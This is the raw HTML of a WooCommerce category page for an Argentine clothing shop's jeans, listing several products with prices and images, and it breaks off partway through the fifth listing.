<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="archive tax-product_cat term-jeans term-61 wp-theme-salient theme-salient woocommerce woocommerce-page woocommerce-no-js material wpb-js-composer js-comp-ver-7.5 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="centered-menu-bottom-bar" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutQuart" data-cad="700" data-megamenu-width="full-width" data-aie="none" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="1" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="true" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="custom" data-cart="true" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }
		 if(navigator.userAgent.match(/Mac/) && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
			document.body.className += " using-ios-device ";
		}

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#ffffff" data-format="centered-menu-bottom-bar" data-menu-bottom-bar-align="center" data-permanent-transparent="false" data-megamenu-rt="1" data-remove-fixed="0" data-header-resize="0" data-cart="true" data-transparency-option="" data-box-shadow="small" data-shrink-num="6" data-using-secondary="1" data-using-logo="1" data-logo-height="72" data-m-logo-height="24" data-padding="23" data-full-width="false" data-condense="true" >
			
	<div id="header-secondary-outer" class="centered-menu-bottom-bar" data-mobile="default" data-remove-fixed="0" data-lhe="default" data-secondary-text="true" data-full-width="false" data-mobile-fixed="1" data-permanent-transparent="false" >
		<div class="container">
			<nav>
				<div class="nectar-center-text"><a href="https://kashmirjeans.com.ar/tienda/">Envíos a todo el país</a></div>				
			</nav>
		</div>
	</div>
	

<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://kashmirjeans.com.ar/" method="GET">
														 <input type="text" name="s" id="s" value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://kashmirjeans.com.ar" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="true" >
					<img class="stnd skip-lazy default-logo" width="713" height="168" alt="Kashmir Jeans" src="https://kashmirjeans.com.ar/wp-content/uploads/2024/05/Logo-40-negro.png" srcset="https://kashmirjeans.com.ar/wp-content/uploads/2024/05/Logo-40-negro.png 1x, https://kashmirjeans.com.ar/wp-content/uploads/2024/05/Logo-40-negro.png 2x" /><img class="mobile-only-logo skip-lazy" alt="Kashmir Jeans" width="114" height="107" src="https://kashmirjeans.com.ar/wp-content/uploads/2024/05/Logo-favi.png" />				</a>
									<nav class="left-side" data-using-pull-menu="false">
												<ul class="nectar-social"><li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://www.instagram.com/kashmirjeans/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i> </a><a target="_blank" rel="noopener" href="https://api.whatsapp.com/send?phone=543515908616&#038;text=Hola%2C%20quisiera%20conocer%20el%20cat%C3%A1logo%20mayorista!%20Muchas%20gracias."><span class="screen-reader-text">whatsapp</span><i class="fa fa-whatsapp" aria-hidden="true"></i> </a> </li></ul>
				 	 					</nav>
					<nav class="right-side">
												<ul class="buttons" data-user-set-ocm="off"><li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a></div> </li><li id="nectar-user-account"><div><a href="https://kashmirjeans.com.ar/mi-cuenta/"><span class="icon-salient-m-user" aria-hidden="true"></span><span class="screen-reader-text">account</span></a></div> </li><li class="nectar-woo-cart">
			<div class="cart-outer" data-user-set-ocm="off" data-cart-style="dropdown">
				<div class="cart-menu-wrap">
					<div class="cart-menu">
						<a class="cart-contents" href="https://kashmirjeans.com.ar/carrito/"><div class="cart-icon-wrap"><i class="icon-salient-cart" aria-hidden="true"></i> <div class="cart-wrap"><span>0 </span></div> </div></a>
					</div>
				</div>

									<div class="cart-notification">
						<span class="item-name"></span> was successfully added to your cart.					</div>
				
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>

			</li></ul>
																			<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
								<div> <a href="#sidewidgetarea" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
									<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span> </a> </div>
							</div>
											</nav>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
									<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a>
										<a class="mobile-user-account" href="https://kashmirjeans.com.ar/mi-cuenta/"><span class="normal icon-salient-m-user" aria-hidden="true"></span><span class="screen-reader-text">account</span></a>
					
						<a id="mobile-cart-link" aria-label="Cart" data-cart-style="dropdown" href="https://kashmirjeans.com.ar/carrito/"><i class="icon-salient-cart"></i><div class="cart-wrap"><span>0 </span></div></a>
															<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-5908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-5908"><a href="https://kashmirjeans.com.ar/"><span class="menu-title-text">Inicio</span></a></li>
<li id="menu-item-6018" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children nectar-regular-menu-item megamenu nectar-megamenu-menu-item align-left width-100 sf-with-ul menu-item-6018"><a href="https://kashmirjeans.com.ar/tienda/"><span class="menu-title-text">Shop</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-6017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item nectar-regular-menu-item megamenu-column-padding-default menu-item-6017"><a href="https://kashmirjeans.com.ar/categoria-producto/jeans/" aria-current="page"><div class="nectar-ext-menu-item style-default"><div class="image-layer-outer hover-zoom-in-slow"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">Jeans</span></span></div></div></a></li>
	<li id="menu-item-6021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item megamenu-column-padding-default menu-item-6021"><a href="https://kashmirjeans.com.ar/categoria-producto/pantalones/"><div class="nectar-ext-menu-item style-default"><div class="image-layer-outer hover-zoom-in-slow"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">Pantalones</span></span></div></div></a></li>
	<li id="menu-item-7872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item megamenu-column-padding-default menu-item-7872"><a href="https://kashmirjeans.com.ar/categoria-producto/buzos-y-abrigos/"><div class="nectar-ext-menu-item style-default"><div class="image-layer-outer hover-zoom-in-slow"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">Buzos y Abrigos</span></span></div></div></a></li>
	<li id="menu-item-7873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item megamenu-column-padding-default menu-item-7873"><a href="https://kashmirjeans.com.ar/categoria-producto/camisas/"><div class="nectar-ext-menu-item style-default"><div class="image-layer-outer hover-zoom-in-slow"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">Camisas</span></span></div></div></a></li>
	<li id="menu-item-7874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item megamenu-column-padding-default menu-item-7874"><a href="https://kashmirjeans.com.ar/categoria-producto/remeras-y-blusas/"><div class="nectar-ext-menu-item style-default"><div class="image-layer-outer hover-zoom-in-slow"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">Remeras y Blusas</span></span></div></div></a></li>
	<li id="menu-item-7875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item megamenu-column-padding-default menu-item-7875"><a href="https://kashmirjeans.com.ar/categoria-producto/tops-y-bodys/"><div class="nectar-ext-menu-item style-default"><div class="image-layer-outer hover-zoom-in-slow"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">Tops y Bodys</span></span></div></div></a></li>
	<li id="menu-item-7876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item megamenu-column-padding-default menu-item-7876"><a href="https://kashmirjeans.com.ar/categoria-producto/vestidos/"><div class="nectar-ext-menu-item style-default"><div class="image-layer-outer hover-zoom-in-slow"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">Vestidos</span></span></div></div></a></li>
</ul>
</li>
<li id="menu-item-5885" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-5885"><a href="https://kashmirjeans.com.ar/contact/"><span class="menu-title-text">Contacto</span></a></li>
<li id="menu-item-7969" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-7969"><a href="https://mayorista.kashmirjeans.com.ar/"><span class="menu-title-text">Mayorista</span></a></li>
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">
<div id="page-header-wrap" data-animate-in-effect="none" data-midnight="light" class="" style="height: 230px;"><div id="page-header-bg" class="not-loaded " data-padding-amt="low" data-animate-in-effect="none" data-midnight="light" data-text-effect="none" data-bg-pos="center" data-alignment="center" data-alignment-v="middle" data-parallax="0" data-height="230"  style="background-color: #eaf0ff; height:230px;">
				<div class="container">
			<div class="row">
				<div class="col span_6 ">
					<div class="inner-wrap">
						<h1>Jeans</h1> 						<span class="subheader"></span>
					</div>

										</div>
				</div>

				


			</div>
</div>

</div><div class="container-wrap" data-midnight="dark"><div class="container main-content"><div class="nectar-shop-header"><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Pedido de la tienda"
			>
					<option value="menu_order"  selected='selected'>Orden predeterminado</option>
					<option value="popularity" >Ordenar por popularidad</option>
					<option value="date" >Ordenar por los últimos</option>
					<option value="price" >Ordenar por precio: bajo a alto</option>
					<option value="price-desc" >Ordenar por precio: alto a bajo</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Mostrando 1&ndash;12 de 17 resultados</p>
<nav class="woocommerce-breadcrumb" itemprop="breadcrumb"><span><a href="https://kashmirjeans.com.ar">Inicio</a></span> <i class="fa fa-angle-right"></i> <span>Jeans</span></nav></div><div class="row"><div id="sidebar" class="col span_3 col"><div class="inner"><div id="woocommerce_price_filter-1" class="widget woocommerce widget_price_filter"><h4>Filter by price</h4>
<form method="get" action="https://kashmirjeans.com.ar/categoria-producto/jeans/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Precio mínimo</label>
			<input type="text" id="min_price" name="min_price" value="63990" data-min="63990" placeholder="Precio mínimo" />
			<label class="screen-reader-text" for="max_price">Precio máximo</label>
			<input type="text" id="max_price" name="max_price" value="80000" data-max="80000" placeholder="Precio máximo" />
						<button type="submit" class="button">Filtrar</button>
			<div class="price_label" style="display:none;">
				Precio: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h4>Product categories</h4><ul class="product-categories"><li class="cat-item cat-item-105"><a href="https://kashmirjeans.com.ar/categoria-producto/buzos-y-abrigos/">Buzos y Abrigos</a> <span class="count"><span class="post_count"> 1 </span></span></li>
<li class="cat-item cat-item-101"><a href="https://kashmirjeans.com.ar/categoria-producto/camisas/">Camisas</a> <span class="count"><span class="post_count"> 5 </span></span></li>
<li class="cat-item cat-item-61 current-cat"><a href="https://kashmirjeans.com.ar/categoria-producto/jeans/">Jeans</a> <span class="count"><span class="post_count"> 17 </span></span></li>
<li class="cat-item cat-item-17"><a href="https://kashmirjeans.com.ar/categoria-producto/pantalones/">Pantalones</a> <span class="count"><span class="post_count"> 17 </span></span></li>
<li class="cat-item cat-item-112"><a href="https://kashmirjeans.com.ar/categoria-producto/remeras-y-blusas/">Remeras y Blusas</a> <span class="count"><span class="post_count"> 26 </span></span></li>
<li class="cat-item cat-item-143"><a href="https://kashmirjeans.com.ar/categoria-producto/sacos-y-chalecos/">Sacos y Chalecos</a> <span class="count"><span class="post_count"> 6 </span></span></li>
<li class="cat-item cat-item-142"><a href="https://kashmirjeans.com.ar/categoria-producto/short/">Short</a> <span class="count"><span class="post_count"> 8 </span></span></li>
<li class="cat-item cat-item-123"><a href="https://kashmirjeans.com.ar/categoria-producto/tops-y-bodys/">Tops y Bodys</a> <span class="count"><span class="post_count"> 2 </span></span></li>
<li class="cat-item cat-item-99"><a href="https://kashmirjeans.com.ar/categoria-producto/vestidos/">Vestidos</a> <span class="count"><span class="post_count"> 4 </span></span></li>
</ul></div></div></div><div class="post-area col span_9 col_last"><header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div>
  <ul class="products columns-3" data-n-lazy="off" data-rm-m-hover="off" data-n-desktop-columns="default" data-n-desktop-small-columns="default" data-n-tablet-columns="default" data-n-phone-columns="default" data-product-style="minimal">



	<li class="minimal product type-product post-12153 status-publish first instock product_cat-jeans has-post-thumbnail shipping-taxable purchasable product-type-variable" >


	

				 <div class="background-color-expand"></div>
	   <div class="product-wrap">
			<a href="https://kashmirjeans.com.ar/producto/jean-alicia/" aria-label="Jean Alicia"><img width="300" height="300" src="https://kashmirjeans.com.ar/wp-content/uploads/2025/04/ALICIA-JEAN-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jean Alicia" decoding="async" srcset="https://kashmirjeans.com.ar/wp-content/uploads/2025/04/ALICIA-JEAN-300x300.png 300w, https://kashmirjeans.com.ar/wp-content/uploads/2025/04/ALICIA-JEAN-150x150.png 150w, https://kashmirjeans.com.ar/wp-content/uploads/2025/04/ALICIA-JEAN-140x140.png 140w, https://kashmirjeans.com.ar/wp-content/uploads/2025/04/ALICIA-JEAN-100x100.png 100w, https://kashmirjeans.com.ar/wp-content/uploads/2025/04/ALICIA-JEAN-500x500.png 500w, https://kashmirjeans.com.ar/wp-content/uploads/2025/04/ALICIA-JEAN-350x350.png 350w, https://kashmirjeans.com.ar/wp-content/uploads/2025/04/ALICIA-JEAN-770x770.png 770w" sizes="(max-width: 300px) 100vw, 300px" /><img width="769" height="1323" src="https://kashmirjeans.com.ar/wp-content/uploads/2025/04/ALICIA-JEAN-1.png" class="hover-gallery-image" alt="" decoding="async" fetchpriority="high" srcset="https://kashmirjeans.com.ar/wp-content/uploads/2025/04/ALICIA-JEAN-1.png 769w, https://kashmirjeans.com.ar/wp-content/uploads/2025/04/ALICIA-JEAN-1-174x300.png 174w, https://kashmirjeans.com.ar/wp-content/uploads/2025/04/ALICIA-JEAN-1-595x1024.png 595w, https://kashmirjeans.com.ar/wp-content/uploads/2025/04/ALICIA-JEAN-1-768x1321.png 768w, https://kashmirjeans.com.ar/wp-content/uploads/2025/04/ALICIA-JEAN-1-600x1032.png 600w" sizes="(max-width: 769px) 100vw, 769px" /></a><div class="product-meta"><a href="https://kashmirjeans.com.ar/producto/jean-alicia/"><h2 class="woocommerce-loop-product__title">Jean Alicia</h2></a><div class="price-hover-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;69.999,00</bdi></span></span>
<div class="product-add-to-cart" data-nectar-quickview="true"><a href="https://kashmirjeans.com.ar/producto/jean-alicia/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="12153" data-product_sku="20068" aria-label="Elige las opciones para &ldquo;Jean Alicia&rdquo;" rel="nofollow"><i class="normal icon-salient-cart"></i><span>Seleccionar opciones</span></a><a class="nectar_quick_view no-ajaxy " data-product-id="12153"> <i class="normal icon-salient-m-eye"></i>
	    <span>Quick View</span></a></div>
				</div>
			</div></div>		
	  

		
	

	
</li>
	<li class="minimal product type-product post-12212 status-publish instock product_cat-jeans has-post-thumbnail shipping-taxable purchasable product-type-variable" >


	

				 <div class="background-color-expand"></div>
	   <div class="product-wrap">
			<a href="https://kashmirjeans.com.ar/producto/jean-chino-voice/" aria-label="Jean Chino Voice"><img width="300" height="300" src="https://kashmirjeans.com.ar/wp-content/uploads/2025/09/Foto-365-scaled-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jean Chino Voice" decoding="async" loading="lazy" srcset="https://kashmirjeans.com.ar/wp-content/uploads/2025/09/Foto-365-scaled-1-300x300.jpg 300w, https://kashmirjeans.com.ar/wp-content/uploads/2025/09/Foto-365-scaled-1-150x150.jpg 150w, https://kashmirjeans.com.ar/wp-content/uploads/2025/09/Foto-365-scaled-1-140x140.jpg 140w, https://kashmirjeans.com.ar/wp-content/uploads/2025/09/Foto-365-scaled-1-100x100.jpg 100w, https://kashmirjeans.com.ar/wp-content/uploads/2025/09/Foto-365-scaled-1-500x500.jpg 500w, https://kashmirjeans.com.ar/wp-content/uploads/2025/09/Foto-365-scaled-1-350x350.jpg 350w, https://kashmirjeans.com.ar/wp-content/uploads/2025/09/Foto-365-scaled-1-1000x1000.jpg 1000w, https://kashmirjeans.com.ar/wp-content/uploads/2025/09/Foto-365-scaled-1-800x800.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img width="1600" height="2397" src="https://kashmirjeans.com.ar/wp-content/uploads/2025/09/Foto-370-scaled-1.jpg" class="hover-gallery-image" alt="" decoding="async" srcset="https://kashmirjeans.com.ar/wp-content/uploads/2025/09/Foto-370-scaled-1.jpg 1600w, https://kashmirjeans.com.ar/wp-content/uploads/2025/09/Foto-370-scaled-1-200x300.jpg 200w, https://kashmirjeans.com.ar/wp-content/uploads/2025/09/Foto-370-scaled-1-684x1024.jpg 684w, https://kashmirjeans.com.ar/wp-content/uploads/2025/09/Foto-370-scaled-1-768x1151.jpg 768w, https://kashmirjeans.com.ar/wp-content/uploads/2025/09/Foto-370-scaled-1-1025x1536.jpg 1025w, https://kashmirjeans.com.ar/wp-content/uploads/2025/09/Foto-370-scaled-1-1367x2048.jpg 1367w, https://kashmirjeans.com.ar/wp-content/uploads/2025/09/Foto-370-scaled-1-600x899.jpg 600w" sizes="(max-width: 1600px) 100vw, 1600px" /></a><div class="product-meta"><a href="https://kashmirjeans.com.ar/producto/jean-chino-voice/"><h2 class="woocommerce-loop-product__title">Jean Chino Voice</h2></a><div class="price-hover-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;65.999,00</bdi></span></span>
<div class="product-add-to-cart" data-nectar-quickview="true"><a href="https://kashmirjeans.com.ar/producto/jean-chino-voice/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="12212" data-product_sku="21068" aria-label="Elige las opciones para &ldquo;Jean Chino Voice&rdquo;" rel="nofollow"><i class="normal icon-salient-cart"></i><span>Seleccionar opciones</span></a><a class="nectar_quick_view no-ajaxy " data-product-id="12212"> <i class="normal icon-salient-m-eye"></i>
	    <span>Quick View</span></a></div>
				</div>
			</div></div>		
	  

		
	

	
</li>
	<li class="minimal product type-product post-11972 status-publish last instock product_cat-jeans has-post-thumbnail shipping-taxable purchasable product-type-variable" >


	

				 <div class="background-color-expand"></div>
	   <div class="product-wrap">
			<a href="https://kashmirjeans.com.ar/producto/jean-lincoln/" aria-label="Jean Lincoln"><img width="300" height="300" src="https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Lincoln-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jean Lincoln" decoding="async" loading="lazy" srcset="https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Lincoln-300x300.png 300w, https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Lincoln-150x150.png 150w, https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Lincoln-140x140.png 140w, https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Lincoln-100x100.png 100w, https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Lincoln-500x500.png 500w, https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Lincoln-350x350.png 350w, https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Lincoln-770x770.png 770w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img width="769" height="1340" src="https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Lincoln1.png" class="hover-gallery-image" alt="" decoding="async" loading="lazy" srcset="https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Lincoln1.png 769w, https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Lincoln1-172x300.png 172w, https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Lincoln1-588x1024.png 588w, https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Lincoln1-768x1338.png 768w, https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Lincoln1-600x1046.png 600w" sizes="auto, (max-width: 769px) 100vw, 769px" /></a><div class="product-meta"><a href="https://kashmirjeans.com.ar/producto/jean-lincoln/"><h2 class="woocommerce-loop-product__title">Jean Lincoln</h2></a><div class="price-hover-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;75.999,00</bdi></span></span>
<div class="product-add-to-cart" data-nectar-quickview="true"><a href="https://kashmirjeans.com.ar/producto/jean-lincoln/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="11972" data-product_sku="21058" aria-label="Elige las opciones para &ldquo;Jean Lincoln&rdquo;" rel="nofollow"><i class="normal icon-salient-cart"></i><span>Seleccionar opciones</span></a><a class="nectar_quick_view no-ajaxy " data-product-id="11972"> <i class="normal icon-salient-m-eye"></i>
	    <span>Quick View</span></a></div>
				</div>
			</div></div>		
	  

		
	

	
</li>
	<li class="minimal product type-product post-12205 status-publish first instock product_cat-jeans has-post-thumbnail shipping-taxable purchasable product-type-variable" >


	

				 <div class="background-color-expand"></div>
	   <div class="product-wrap">
			<a href="https://kashmirjeans.com.ar/producto/jean-low-wide-margot/" aria-label="Jean Low Wide Margot"><img width="300" height="300" src="https://kashmirjeans.com.ar/wp-content/uploads/2025/09/Foto-278-scaled-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jean Low Wide Margot" decoding="async" loading="lazy" srcset="https://kashmirjeans.com.ar/wp-content/uploads/2025/09/Foto-278-scaled-1-300x300.jpg 300w, https://kashmirjeans.com.ar/wp-content/uploads/2025/09/Foto-278-scaled-1-150x150.jpg 150w, https://kashmirjeans.com.ar/wp-content/uploads/2025/09/Foto-278-scaled-1-140x140.jpg 140w, https://kashmirjeans.com.ar/wp-content/uploads/2025/09/Foto-278-scaled-1-100x100.jpg 100w, https://kashmirjeans.com.ar/wp-content/uploads/2025/09/Foto-278-scaled-1-500x500.jpg 500w, https://kashmirjeans.com.ar/wp-content/uploads/2025/09/Foto-278-scaled-1-350x350.jpg 350w, https://kashmirjeans.com.ar/wp-content/uploads/2025/09/Foto-278-scaled-1-1000x1000.jpg 1000w, https://kashmirjeans.com.ar/wp-content/uploads/2025/09/Foto-278-scaled-1-800x800.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img width="1600" height="2397" src="https://kashmirjeans.com.ar/wp-content/uploads/2025/09/Foto-283-scaled-1.jpg" class="hover-gallery-image" alt="" decoding="async" loading="lazy" srcset="https://kashmirjeans.com.ar/wp-content/uploads/2025/09/Foto-283-scaled-1.jpg 1600w, https://kashmirjeans.com.ar/wp-content/uploads/2025/09/Foto-283-scaled-1-200x300.jpg 200w, https://kashmirjeans.com.ar/wp-content/uploads/2025/09/Foto-283-scaled-1-684x1024.jpg 684w, https://kashmirjeans.com.ar/wp-content/uploads/2025/09/Foto-283-scaled-1-768x1151.jpg 768w, https://kashmirjeans.com.ar/wp-content/uploads/2025/09/Foto-283-scaled-1-1025x1536.jpg 1025w, https://kashmirjeans.com.ar/wp-content/uploads/2025/09/Foto-283-scaled-1-1367x2048.jpg 1367w, https://kashmirjeans.com.ar/wp-content/uploads/2025/09/Foto-283-scaled-1-600x899.jpg 600w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /></a><div class="product-meta"><a href="https://kashmirjeans.com.ar/producto/jean-low-wide-margot/"><h2 class="woocommerce-loop-product__title">Jean Low Wide Margot</h2></a><div class="price-hover-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;69.999,00</bdi></span></span>
<div class="product-add-to-cart" data-nectar-quickview="true"><a href="https://kashmirjeans.com.ar/producto/jean-low-wide-margot/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="12205" data-product_sku="20083" aria-label="Elige las opciones para &ldquo;Jean Low Wide Margot&rdquo;" rel="nofollow"><i class="normal icon-salient-cart"></i><span>Seleccionar opciones</span></a><a class="nectar_quick_view no-ajaxy " data-product-id="12205"> <i class="normal icon-salient-m-eye"></i>
	    <span>Quick View</span></a></div>
				</div>
			</div></div>		
	  

		
	

	
</li>
	<li class="minimal product type-product post-11958 status-publish instock product_cat-jeans has-post-thumbnail shipping-taxable purchasable product-type-variable" >


	

				 <div class="background-color-expand"></div>
	   <div class="product-wrap">
			<a href="https://kashmirjeans.com.ar/producto/jean-madison/" aria-label="Jean Madison"><img width="300" height="300" src="https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Madison-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jean Madison" decoding="async" loading="lazy" srcset="https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Madison-300x300.png 300w, https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Madison-150x150.png 150w, https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Madison-140x140.png 140w, https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Madison-100x100.png 100w, https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Madison-500x500.png 500w, https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Madison-350x350.png 350w, https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Madison-770x770.png 770w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img width="769" height="1340" src="https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Madison-2.png" class="hover-gallery-image" alt="" decoding="async" loading="lazy" srcset="https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Madison-2.png 769w, https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Madison-2-172x300.png 172w, https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Madison-2-588x1024.png 588w, https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Madison-2-768x1338.png 768w, https://kashmirjeans.com.ar/wp-content/uploads/2025/03/Jean-Madison-2-600x1046.png 